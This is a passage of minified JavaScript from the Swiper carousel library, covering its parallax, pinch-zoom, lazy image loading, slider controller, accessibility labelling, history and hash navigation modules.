d=s.attr("data-swiper-parallax-scale"),u=s.attr("data-swiper-parallax-opacity");if(r||l?(r=r||"0",l=l||"0"):e.isHorizontal()?(r=o,l="0"):(l=o,r="0"),r=r.indexOf("%")>=0?parseInt(r,10)*i*a+"%":r*i*a+"px",l=l.indexOf("%")>=0?parseInt(l,10)*i+"%":l*i+"px",null!=u){const e=u-(u-1)*(1-Math.abs(i));s[0].style.opacity=e}if(null==d)s.transform(`translate3d(${r}, ${l}, 0px)`);else{const e=d-(d-1)*(1-Math.abs(i));s.transform(`translate3d(${r}, ${l}, 0px) scale(${e})`)}},s=()=>{const{$el:t,slides:i,progress:s,snapGrid:a}=e;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((e=>{n(e,s)})),i.each(((t,i)=>{let o=t.progress;e.params.slidesPerGroup>1&&"auto"!==e.params.slidesPerView&&(o+=Math.ceil(i/2)-s*(a.length-1)),o=Math.min(Math.max(o,-1),1),c(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((e=>{n(e,o)}))}))};i("beforeInit",(()=>{e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)})),i("init",(()=>{e.params.parallax.enabled&&s()})),i("setTranslate",(()=>{e.params.parallax.enabled&&s()})),i("setTransition",((t,i)=>{e.params.parallax.enabled&&((t=e.params.speed)=>{const{$el:i}=e;i.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((e=>{const i=c(e);let n=parseInt(i.attr("data-swiper-parallax-duration"),10)||t;0===t&&(n=0),i.transition(n)}))})(i)}))},function({swiper:e,extendParams:t,on:i,emit:n}){const s=a();t({zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}}),e.zoom={enabled:!1};let o,r,l,d=1,u=!1;const h={$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},f={isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},m={x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0};let g=1;function v(e){if(e.targetTouches.length<2)return 1;const t=e.targetTouches[0].pageX,i=e.targetTouches[0].pageY,n=e.targetTouches[1].pageX,s=e.targetTouches[1].pageY;return Math.sqrt((n-t)**2+(s-i)**2)}function y(t){const i=e.support,n=e.params.zoom;if(r=!1,l=!1,!i.gestures){if("touchstart"!==t.type||"touchstart"===t.type&&t.targetTouches.length<2)return;r=!0,h.scaleStart=v(t)}h.$slideEl&&h.$slideEl.length||(h.$slideEl=c(t.target).closest(`.${e.params.slideClass}`),0===h.$slideEl.length&&(h.$slideEl=e.slides.eq(e.activeIndex)),h.$imageEl=h.$slideEl.find(`.${n.containerClass}`).eq(0).find("img, svg, canvas, picture, .swiper-zoom-target"),h.$imageWrapEl=h.$imageEl.parent(`.${n.containerClass}`),h.maxRatio=h.$imageWrapEl.attr("data-swiper-zoom")||n.maxRatio,0!==h.$imageWrapEl.length)?(h.$imageEl&&h.$imageEl.transition(0),u=!0):h.$imageEl=void 0}function b(t){const i=e.support,n=e.params.zoom,s=e.zoom;if(!i.gestures){if("touchmove"!==t.type||"touchmove"===t.type&&t.targetTouches.length<2)return;l=!0,h.scaleMove=v(t)}h.$imageEl&&0!==h.$imageEl.length?(i.gestures?s.scale=t.scale*d:s.scale=h.scaleMove/h.scaleStart*d,s.scale>h.maxRatio&&(s.scale=h.maxRatio-1+(s.scale-h.maxRatio+1)**.5),s.scale<n.minRatio&&(s.scale=n.minRatio+1-(n.minRatio-s.scale+1)**.5),h.$imageEl.transform(`translate3d(0,0,0) scale(${s.scale})`)):"gesturechange"===t.type&&y(t)}function w(t){const i=e.device,n=e.support,s=e.params.zoom,a=e.zoom;if(!n.gestures){if(!r||!l)return;if("touchend"!==t.type||"touchend"===t.type&&t.changedTouches.length<2&&!i.android)return;r=!1,l=!1}h.$imageEl&&0!==h.$imageEl.length&&(a.scale=Math.max(Math.min(a.scale,h.maxRatio),s.minRatio),h.$imageEl.transition(e.params.speed).transform(`translate3d(0,0,0) scale(${a.scale})`),d=a.scale,u=!1,1===a.scale&&(h.$slideEl=void 0))}function $(t){const i=e.zoom;if(!h.$imageEl||0===h.$imageEl.length)return;if(e.allowClick=!1,!f.isTouched||!h.$slideEl)return;f.isMoved||(f.width=h.$imageEl[0].offsetWidth,f.height=h.$imageEl[0].offsetHeight,f.startX=p(h.$imageWrapEl[0],"x")||0,f.startY=p(h.$imageWrapEl[0],"y")||0,h.slideWidth=h.$slideEl[0].offsetWidth,h.slideHeight=h.$slideEl[0].offsetHeight,h.$imageWrapEl.transition(0));const n=f.width*i.scale,s=f.height*i.scale;if(!(n<h.slideWidth&&s<h.slideHeight)){if(f.minX=Math.min(h.slideWidth/2-n/2,0),f.maxX=-f.minX,f.minY=Math.min(h.slideHeight/2-s/2,0),f.maxY=-f.minY,f.touchesCurrent.x="touchmove"===t.type?t.targetTouches[0].pageX:t.pageX,f.touchesCurrent.y="touchmove"===t.type?t.targetTouches[0].pageY:t.pageY,!f.isMoved&&!u){if(e.isHorizontal()&&(Math.floor(f.minX)===Math.floor(f.startX)&&f.touchesCurrent.x<f.touchesStart.x||Math.floor(f.maxX)===Math.floor(f.startX)&&f.touchesCurrent.x>f.touchesStart.x))return void(f.isTouched=!1);if(!e.isHorizontal()&&(Math.floor(f.minY)===Math.floor(f.startY)&&f.touchesCurrent.y<f.touchesStart.y||Math.floor(f.maxY)===Math.floor(f.startY)&&f.touchesCurrent.y>f.touchesStart.y))return void(f.isTouched=!1)}t.cancelable&&t.preventDefault(),t.stopPropagation(),f.isMoved=!0,f.currentX=f.touchesCurrent.x-f.touchesStart.x+f.startX,f.currentY=f.touchesCurrent.y-f.touchesStart.y+f.startY,f.currentX<f.minX&&(f.currentX=f.minX+1-(f.minX-f.currentX+1)**.8),f.currentX>f.maxX&&(f.currentX=f.maxX-1+(f.currentX-f.maxX+1)**.8),f.currentY<f.minY&&(f.currentY=f.minY+1-(f.minY-f.currentY+1)**.8),f.currentY>f.maxY&&(f.currentY=f.maxY-1+(f.currentY-f.maxY+1)**.8),m.prevPositionX||(m.prevPositionX=f.touchesCurrent.x),m.prevPositionY||(m.prevPositionY=f.touchesCurrent.y),m.prevTime||(m.prevTime=Date.now()),m.x=(f.touchesCurrent.x-m.prevPositionX)/(Date.now()-m.prevTime)/2,m.y=(f.touchesCurrent.y-m.prevPositionY)/(Date.now()-m.prevTime)/2,Math.abs(f.touchesCurrent.x-m.prevPositionX)<2&&(m.x=0),Math.abs(f.touchesCurrent.y-m.prevPositionY)<2&&(m.y=0),m.prevPositionX=f.touchesCurrent.x,m.prevPositionY=f.touchesCurrent.y,m.prevTime=Date.now(),h.$imageWrapEl.transform(`translate3d(${f.currentX}px, ${f.currentY}px,0)`)}}function x(){const t=e.zoom;h.$slideEl&&e.previousIndex!==e.activeIndex&&(h.$imageEl&&h.$imageEl.transform("translate3d(0,0,0) scale(1)"),h.$imageWrapEl&&h.$imageWrapEl.transform("translate3d(0,0,0)"),t.scale=1,d=1,h.$slideEl=void 0,h.$imageEl=void 0,h.$imageWrapEl=void 0)}function C(t){const i=e.zoom,n=e.params.zoom;if(h.$slideEl||(t&&t.target&&(h.$slideEl=c(t.target).closest(`.${e.params.slideClass}`)),h.$slideEl||(e.params.virtual&&e.params.virtual.enabled&&e.virtual?h.$slideEl=e.$wrapperEl.children(`.${e.params.slideActiveClass}`):h.$slideEl=e.slides.eq(e.activeIndex)),h.$imageEl=h.$slideEl.find(`.${n.containerClass}`).eq(0).find("img, svg, canvas, picture, .swiper-zoom-target"),h.$imageWrapEl=h.$imageEl.parent(`.${n.containerClass}`)),!h.$imageEl||0===h.$imageEl.length||!h.$imageWrapEl||0===h.$imageWrapEl.length)return;let a,o,r,l,u,p,m,g,v,y,b,w,$,x,C,T,E,_;e.params.cssMode&&(e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.touchAction="none"),h.$slideEl.addClass(`${n.zoomedSlideClass}`),void 0===f.touchesStart.x&&t?(a="touchend"===t.type?t.changedTouches[0].pageX:t.pageX,o="touchend"===t.type?t.changedTouches[0].pageY:t.pageY):(a=f.touchesStart.x,o=f.touchesStart.y),i.scale=h.$imageWrapEl.attr("data-swiper-zoom")||n.maxRatio,d=h.$imageWrapEl.attr("data-swiper-zoom")||n.maxRatio,t?(E=h.$slideEl[0].offsetWidth,_=h.$slideEl[0].offsetHeight,r=h.$slideEl.offset().left+s.scrollX,l=h.$slideEl.offset().top+s.scrollY,u=r+E/2-a,p=l+_/2-o,v=h.$imageEl[0].offsetWidth,y=h.$imageEl[0].offsetHeight,b=v*i.scale,w=y*i.scale,$=Math.min(E/2-b/2,0),x=Math.min(_/2-w/2,0),C=-$,T=-x,m=u*i.scale,g=p*i.scale,m<$&&(m=$),m>C&&(m=C),g<x&&(g=x),g>T&&(g=T)):(m=0,g=0),h.$imageWrapEl.transition(300).transform(`translate3d(${m}px, ${g}px,0)`),h.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${i.scale})`)}function T(){const t=e.zoom,i=e.params.zoom;h.$slideEl||(e.params.virtual&&e.params.virtual.enabled&&e.virtual?h.$slideEl=e.$wrapperEl.children(`.${e.params.slideActiveClass}`):h.$slideEl=e.slides.eq(e.activeIndex),h.$imageEl=h.$slideEl.find(`.${i.containerClass}`).eq(0).find("img, svg, canvas, picture, .swiper-zoom-target"),h.$imageWrapEl=h.$imageEl.parent(`.${i.containerClass}`)),h.$imageEl&&0!==h.$imageEl.length&&h.$imageWrapEl&&0!==h.$imageWrapEl.length&&(e.params.cssMode&&(e.wrapperEl.style.overflow="",e.wrapperEl.style.touchAction=""),t.scale=1,d=1,h.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),h.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),h.$slideEl.removeClass(`${i.zoomedSlideClass}`),h.$slideEl=void 0)}function E(t){const i=e.zoom;i.scale&&1!==i.scale?T():C(t)}function _(){const t=e.support;return{passiveListener:!("touchstart"!==e.touchEvents.start||!t.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1},activeListenerWithCapture:!t.passiveListener||{passive:!1,capture:!0}}}function S(){return`.${e.params.slideClass}`}function k(t){const{passiveListener:i}=_(),n=S();e.$wrapperEl[t]("gesturestart",n,y,i),e.$wrapperEl[t]("gesturechange",n,b,i),e.$wrapperEl[t]("gestureend",n,w,i)}function z(){o||(o=!0,k("on"))}function P(){o&&(o=!1,k("off"))}function O(){const t=e.zoom;if(t.enabled)return;t.enabled=!0;const i=e.support,{passiveListener:n,activeListenerWithCapture:s}=_(),a=S();i.gestures?(e.$wrapperEl.on(e.touchEvents.start,z,n),e.$wrapperEl.on(e.touchEvents.end,P,n)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.on(e.touchEvents.start,a,y,n),e.$wrapperEl.on(e.touchEvents.move,a,b,s),e.$wrapperEl.on(e.touchEvents.end,a,w,n),e.touchEvents.cancel&&e.$wrapperEl.on(e.touchEvents.cancel,a,w,n)),e.$wrapperEl.on(e.touchEvents.move,`.${e.params.zoom.containerClass}`,$,s)}function M(){const t=e.zoom;if(!t.enabled)return;const i=e.support;t.enabled=!1;const{passiveListener:n,activeListenerWithCapture:s}=_(),a=S();i.gestures?(e.$wrapperEl.off(e.touchEvents.start,z,n),e.$wrapperEl.off(e.touchEvents.end,P,n)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.off(e.touchEvents.start,a,y,n),e.$wrapperEl.off(e.touchEvents.move,a,b,s),e.$wrapperEl.off(e.touchEvents.end,a,w,n),e.touchEvents.cancel&&e.$wrapperEl.off(e.touchEvents.cancel,a,w,n)),e.$wrapperEl.off(e.touchEvents.move,`.${e.params.zoom.containerClass}`,$,s)}Object.defineProperty(e.zoom,"scale",{get:()=>g,set(e){if(g!==e){const t=h.$imageEl?h.$imageEl[0]:void 0,i=h.$slideEl?h.$slideEl[0]:void 0;n("zoomChange",e,t,i)}g=e}}),i("init",(()=>{e.params.zoom.enabled&&O()})),i("destroy",(()=>{M()})),i("touchStart",((t,i)=>{e.zoom.enabled&&function(t){const i=e.device;h.$imageEl&&0!==h.$imageEl.length&&(f.isTouched||(i.android&&t.cancelable&&t.preventDefault(),f.isTouched=!0,f.touchesStart.x="touchstart"===t.type?t.targetTouches[0].pageX:t.pageX,f.touchesStart.y="touchstart"===t.type?t.targetTouches[0].pageY:t.pageY))}(i)})),i("touchEnd",((t,i)=>{e.zoom.enabled&&function(){const t=e.zoom;if(!h.$imageEl||0===h.$imageEl.length)return;if(!f.isTouched||!f.isMoved)return f.isTouched=!1,void(f.isMoved=!1);f.isTouched=!1,f.isMoved=!1;let i=300,n=300;const s=m.x*i,a=f.currentX+s,o=m.y*n,r=f.currentY+o;0!==m.x&&(i=Math.abs((a-f.currentX)/m.x)),0!==m.y&&(n=Math.abs((r-f.currentY)/m.y));const l=Math.max(i,n);f.currentX=a,f.currentY=r;const c=f.width*t.scale,d=f.height*t.scale;f.minX=Math.min(h.slideWidth/2-c/2,0),f.maxX=-f.minX,f.minY=Math.min(h.slideHeight/2-d/2,0),f.maxY=-f.minY,f.currentX=Math.max(Math.min(f.currentX,f.maxX),f.minX),f.currentY=Math.max(Math.min(f.currentY,f.maxY),f.minY),h.$imageWrapEl.transition(l).transform(`translate3d(${f.currentX}px, ${f.currentY}px,0)`)}()})),i("doubleTap",((t,i)=>{!e.animating&&e.params.zoom.enabled&&e.zoom.enabled&&e.params.zoom.toggle&&E(i)})),i("transitionEnd",(()=>{e.zoom.enabled&&e.params.zoom.enabled&&x()})),i("slideChange",(()=>{e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&x()})),Object.assign(e.zoom,{enable:O,disable:M,in:C,out:T,toggle:E})},function({swiper:e,extendParams:t,on:i,emit:n}){t({lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}}),e.lazy={};let s=!1,o=!1;function r(t,i=!0){const s=e.params.lazy;if(void 0===t)return;if(0===e.slides.length)return;const a=e.virtual&&e.params.virtual.enabled?e.$wrapperEl.children(`.${e.params.slideClass}[data-swiper-slide-index="${t}"]`):e.slides.eq(t),o=a.find(`.${s.elementClass}:not(.${s.loadedClass}):not(.${s.loadingClass})`);!a.hasClass(s.elementClass)||a.hasClass(s.loadedClass)||a.hasClass(s.loadingClass)||o.push(a[0]),0!==o.length&&o.each((t=>{const o=c(t);o.addClass(s.loadingClass);const l=o.attr("data-background"),d=o.attr("data-src"),u=o.attr("data-srcset"),h=o.attr("data-sizes"),p=o.parent("picture");e.loadImage(o[0],d||l,u,h,!1,(()=>{if(null!=e&&e&&(!e||e.params)&&!e.destroyed){if(l?(o.css("background-image",`url("${l}")`),o.removeAttr("data-background")):(u&&(o.attr("srcset",u),o.removeAttr("data-srcset")),h&&(o.attr("sizes",h),o.removeAttr("data-sizes")),p.length&&p.children("source").each((e=>{const t=c(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))})),d&&(o.attr("src",d),o.removeAttr("data-src"))),o.addClass(s.loadedClass).removeClass(s.loadingClass),a.find(`.${s.preloaderClass}`).remove(),e.params.loop&&i){const t=a.attr("data-swiper-slide-index");a.hasClass(e.params.slideDuplicateClass)?r(e.$wrapperEl.children(`[data-swiper-slide-index="${t}"]:not(.${e.params.slideDuplicateClass})`).index(),!1):r(e.$wrapperEl.children(`.${e.params.slideDuplicateClass}[data-swiper-slide-index="${t}"]`).index(),!1)}n("lazyImageReady",a[0],o[0]),e.params.autoHeight&&e.updateAutoHeight()}})),n("lazyImageLoad",a[0],o[0])}))}function l(){const{$wrapperEl:t,params:i,slides:n,activeIndex:s}=e,a=e.virtual&&i.virtual.enabled,l=i.lazy;let d=i.slidesPerView;function u(e){if(a){if(t.children(`.${i.slideClass}[data-swiper-slide-index="${e}"]`).length)return!0}else if(n[e])return!0;return!1}function h(e){return a?c(e).attr("data-swiper-slide-index"):c(e).index()}if("auto"===d&&(d=0),o||(o=!0),e.params.watchSlidesProgress)t.children(`.${i.slideVisibleClass}`).each((e=>{r(a?c(e).attr("data-swiper-slide-index"):c(e).index())}));else if(d>1)for(let e=s;e<s+d;e+=1)u(e)&&r(e);else r(s);if(l.loadPrevNext)if(d>1||l.loadPrevNextAmount&&l.loadPrevNextAmount>1){const e=l.loadPrevNextAmount,t=d,i=Math.min(s+t+Math.max(e,t),n.length),a=Math.max(s-Math.max(t,e),0);for(let e=s+d;e<i;e+=1)u(e)&&r(e);for(let e=a;e<s;e+=1)u(e)&&r(e)}else{const e=t.children(`.${i.slideNextClass}`);e.length>0&&r(h(e));const n=t.children(`.${i.slidePrevClass}`);n.length>0&&r(h(n))}}function d(){const t=a();if(!e||e.destroyed)return;const i=e.params.lazy.scrollingElement?c(e.params.lazy.scrollingElement):c(t),n=i[0]===t,o=n?t.innerWidth:i[0].offsetWidth,r=n?t.innerHeight:i[0].offsetHeight,u=e.$el.offset(),{rtlTranslate:h}=e;let p=!1;h&&(u.left-=e.$el[0].scrollLeft);const f=[[u.left,u.top],[u.left+e.width,u.top],[u.left,u.top+e.height],[u.left+e.width,u.top+e.height]];for(let e=0;e<f.length;e+=1){const t=f[e];if(t[0]>=0&&t[0]<=o&&t[1]>=0&&t[1]<=r){if(0===t[0]&&0===t[1])continue;p=!0}}const m=!("touchstart"!==e.touchEvents.start||!e.support.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1};p?(l(),i.off("scroll",d,m)):s||(s=!0,i.on("scroll",d,m))}i("beforeInit",(()=>{e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)})),i("init",(()=>{e.params.lazy.enabled&&(e.params.lazy.checkInView?d():l())})),i("scroll",(()=>{e.params.freeMode&&e.params.freeMode.enabled&&!e.params.freeMode.sticky&&l()})),i("scrollbarDragMove resize _freeModeNoMomentumRelease",(()=>{e.params.lazy.enabled&&(e.params.lazy.checkInView?d():l())})),i("transitionStart",(()=>{e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!o)&&(e.params.lazy.checkInView?d():l())})),i("transitionEnd",(()=>{e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&(e.params.lazy.checkInView?d():l())})),i("slideChange",(()=>{const{lazy:t,cssMode:i,watchSlidesProgress:n,touchReleaseOnEdges:s,resistanceRatio:a}=e.params;t.enabled&&(i||n&&(s||0===a))&&l()})),Object.assign(e.lazy,{load:l,loadInSlide:r})},function({swiper:e,extendParams:t,on:i}){function n(e,t){const i=function(){let e,t,i;return(n,s)=>{for(t=-1,e=n.length;e-t>1;)i=e+t>>1,n[i]<=s?t=i:e=i;return e}}();let n,s;return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(s=i(this.x,e),n=s-1,(e-this.x[n])*(this.y[s]-this.y[n])/(this.x[s]-this.x[n])+this.y[n]):0},this}function s(){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)}t({controller:{control:void 0,inverse:!1,by:"slide"}}),e.controller={control:void 0},i("beforeInit",(()=>{e.controller.control=e.params.controller.control})),i("update",(()=>{s()})),i("resize",(()=>{s()})),i("observerUpdate",(()=>{s()})),i("setTranslate",((t,i,n)=>{e.controller.control&&e.controller.setTranslate(i,n)})),i("setTransition",((t,i,n)=>{e.controller.control&&e.controller.setTransition(i,n)})),Object.assign(e.controller,{setTranslate:function(t,i){const s=e.controller.control;let a,o;const r=e.constructor;function l(t){const i=e.rtlTranslate?-e.translate:e.translate;"slide"===e.params.controller.by&&(function(t){e.controller.spline||(e.controller.spline=e.params.loop?new n(e.slidesGrid,t.slidesGrid):new n(e.snapGrid,t.snapGrid))}(t),o=-e.controller.spline.interpolate(-i)),o&&"container"!==e.params.controller.by||(a=(t.maxTranslate()-t.minTranslate())/(e.maxTranslate()-e.minTranslate()),o=(i-e.minTranslate())*a+t.minTranslate()),e.params.controller.inverse&&(o=t.maxTranslate()-o),t.updateProgress(o),t.setTranslate(o,e),t.updateActiveIndex(),t.updateSlidesClasses()}if(Array.isArray(s))for(let e=0;e<s.length;e+=1)s[e]!==i&&s[e]instanceof r&&l(s[e]);else s instanceof r&&i!==s&&l(s)},setTransition:function(t,i){const n=e.constructor,s=e.controller.control;let a;function o(i){i.setTransition(t,e),0!==t&&(i.transitionStart(),i.params.autoHeight&&u((()=>{i.updateAutoHeight()})),i.$wrapperEl.transitionEnd((()=>{s&&(i.params.loop&&"slide"===e.params.controller.by&&i.loopFix(),i.transitionEnd())})))}if(Array.isArray(s))for(a=0;a<s.length;a+=1)s[a]!==i&&s[a]instanceof n&&o(s[a]);else s instanceof n&&i!==s&&o(s)}})},function({swiper:e,extendParams:t,on:i}){t({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group"}});let n=null;function s(e){const t=n;0!==t.length&&(t.html(""),t.html(e))}function a(e){e.attr("tabIndex","0")}function o(e){e.attr("tabIndex","-1")}function r(e,t){e.attr("role",t)}function l(e,t){e.attr("aria-roledescription",t)}function d(e,t){e.attr("aria-label",t)}function u(e){e.attr("aria-disabled",!0)}function h(e){e.attr("aria-disabled",!1)}function p(t){if(13!==t.keyCode&&32!==t.keyCode)return;const i=e.params.a11y,n=c(t.target);e.navigation&&e.navigation.$nextEl&&n.is(e.navigation.$nextEl)&&(e.isEnd&&!e.params.loop||e.slideNext(),e.isEnd?s(i.lastSlideMessage):s(i.nextSlideMessage)),e.navigation&&e.navigation.$prevEl&&n.is(e.navigation.$prevEl)&&(e.isBeginning&&!e.params.loop||e.slidePrev(),e.isBeginning?s(i.firstSlideMessage):s(i.prevSlideMessage)),e.pagination&&n.is(B(e.params.pagination.bulletClass))&&n[0].click()}function f(){if(e.params.loop||!e.navigation)return;const{$nextEl:t,$prevEl:i}=e.navigation;i&&i.length>0&&(e.isBeginning?(u(i),o(i)):(h(i),a(i))),t&&t.length>0&&(e.isEnd?(u(t),o(t)):(h(t),a(t)))}function m(){return e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length}const g=(e,t,i)=>{a(e),"BUTTON"!==e[0].tagName&&(r(e,"button"),e.on("keydown",p)),d(e,i),function(e,t){e.attr("aria-controls",t)}(e,t)};i("beforeInit",(()=>{n=c(`<span class="${e.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`)})),i("afterInit",(()=>{e.params.a11y.enabled&&(function(){const t=e.params.a11y;e.$el.append(n);const i=e.$el;t.containerRoleDescriptionMessage&&l(i,t.containerRoleDescriptionMessage),t.containerMessage&&d(i,t.containerMessage);const s=e.$wrapperEl,a=s.attr("id")||`swiper-wrapper-${function(e=16){return"x".repeat(e).replace(/x/g,(()=>Math.round(16*Math.random()).toString(16)))}(16)}`,o=e.params.autoplay&&e.params.autoplay.enabled?"off":"polite";var u;u=a,s.attr("id",u),function(e,t){e.attr("aria-live",t)}(s,o),t.itemRoleDescriptionMessage&&l(c(e.slides),t.itemRoleDescriptionMessage),r(c(e.slides),t.slideRole);const h=e.params.loop?e.slides.filter((t=>!t.classList.contains(e.params.slideDuplicateClass))).length:e.slides.length;let f,v;e.slides.each(((i,n)=>{const s=c(i),a=e.params.loop?parseInt(s.attr("data-swiper-slide-index"),10):n;d(s,t.slideLabelMessage.replace(/\{\{index\}\}/,a+1).replace(/\{\{slidesLength\}\}/,h))})),e.navigation&&e.navigation.$nextEl&&(f=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(v=e.navigation.$prevEl),f&&f.length&&g(f,a,t.nextSlideMessage),v&&v.length&&g(v,a,t.prevSlideMessage),m()&&e.pagination.$el.on("keydown",B(e.params.pagination.bulletClass),p)}(),f())})),i("toEdge",(()=>{e.params.a11y.enabled&&f()})),i("fromEdge",(()=>{e.params.a11y.enabled&&f()})),i("paginationUpdate",(()=>{e.params.a11y.enabled&&function(){const t=e.params.a11y;m()&&e.pagination.bullets.each((i=>{const n=c(i);a(n),e.params.pagination.renderBullet||(r(n,"button"),d(n,t.paginationBulletMessage.replace(/\{\{index\}\}/,n.index()+1)))}))}()})),i("destroy",(()=>{e.params.a11y.enabled&&function(){let t,i;n&&n.length>0&&n.remove(),e.navigation&&e.navigation.$nextEl&&(t=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(i=e.navigation.$prevEl),t&&t.off("keydown",p),i&&i.off("keydown",p),m()&&e.pagination.$el.off("keydown",B(e.params.pagination.bulletClass),p)}()}))},function({swiper:e,extendParams:t,on:i}){t({history:{enabled:!1,root:"",replaceState:!1,key:"slides"}});let n=!1,s={};const o=e=>e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),r=e=>{const t=a();let i;i=e?new URL(e):t.location;const n=i.pathname.slice(1).split("/").filter((e=>""!==e)),s=n.length;return{key:n[s-2],value:n[s-1]}},l=(t,i)=>{const s=a();if(!n||!e.params.history.enabled)return;let r;r=e.params.url?new URL(e.params.url):s.location;const l=e.slides.eq(i);let c=o(l.attr("data-history"));if(e.params.history.root.length>0){let i=e.params.history.root;"/"===i[i.length-1]&&(i=i.slice(0,i.length-1)),c=`${i}/${t}/${c}`}else r.pathname.includes(t)||(c=`${t}/${c}`);const d=s.history.state;d&&d.value===c||(e.params.history.replaceState?s.history.replaceState({value:c},null,c):s.history.pushState({value:c},null,c))},c=(t,i,n)=>{if(i)for(let s=0,a=e.slides.length;s<a;s+=1){const a=e.slides.eq(s);if(o(a.attr("data-history"))===i&&!a.hasClass(e.params.slideDuplicateClass)){const i=a.index();e.slideTo(i,t,n)}}else e.slideTo(0,t,n)},d=()=>{s=r(e.params.url),c(e.params.speed,e.paths.value,!1)};i("init",(()=>{e.params.history.enabled&&(()=>{const t=a();if(e.params.history){if(!t.history||!t.history.pushState)return e.params.history.enabled=!1,void(e.params.hashNavigation.enabled=!0);n=!0,s=r(e.params.url),(s.key||s.value)&&(c(0,s.value,e.params.runCallbacksOnInit),e.params.history.replaceState||t.addEventListener("popstate",d))}})()})),i("destroy",(()=>{e.params.history.enabled&&(()=>{const t=a();e.params.history.replaceState||t.removeEventListener("popstate",d)})()})),i("transitionEnd _freeModeNoMomentumRelease",(()=>{n&&l(e.params.history.key,e.activeIndex)})),i("slideChange",(()=>{n&&e.params.cssMode&&l(e.params.history.key,e.activeIndex)}))},function({swiper:e,extendParams:t,emit:i,on:s}){let o=!1;const r=n(),l=a();t({hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}});const d=()=>{i("hashChange");const t=r.location.hash.replace("#","");if(t!==e.slides.eq(e.activeIndex).attr("data-hash")){const i=e.$wrapperEl.children(`.${e.params.slideClass}[data-hash="${t}"]`).index();if(void 0===i)return;e.slideTo(i)}},u=()=>{if(o&&e.params.hashNavigation.enabled)if(e.params.hashNavigation.replaceState&&l.history&&l.history.replaceState)l.history.replaceState(null,null,`#${e.slides.eq(e.activeIndex).attr("data-hash")}`||""),i("hashSet");else{const t=e.slides.eq(e.activeIndex),n=t.attr("data-hash")||t.attr("data-history");r.location.hash=n||"",i("hashSet")}};s("init",(()=>{e.params.hashNavigation.enabled&&(()=>{if(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)return;o=!0;const t=r.location.hash.replace("#","");if(t){const i=0;for(let n=0,s=e.slides.length;n<s;n+=1){const s=e.slides.eq(n);if((s.attr("data-hash")||s.attr("data-history"))===t&&!s.hasClass(e.params.slideDuplicateClass)){const t=s.index();e.slideTo(t,i,e.params.runCallbacksOnInit,!0)}}}e.params.hashNavigation.watchState&&c(l).on("hashchange",d)})()})),s("destroy",(()=>{e.params.hashNavigation.enabled&&e.params.hashNavigation.watchState&&c(l).off("hashchange",d)})),s("transitionEnd _freeModeNoMomentumRelease",(()=>{o&&u()})),s("slideChange",(()=>{o&&e.params.cssMode&&u()}))},function({swiper:e,extendParams:t,on:i,emit:s}){let a;function o(){const t=e.slides.eq(e.activeIndex);let i=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(i=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(a),a=u((()=>{let 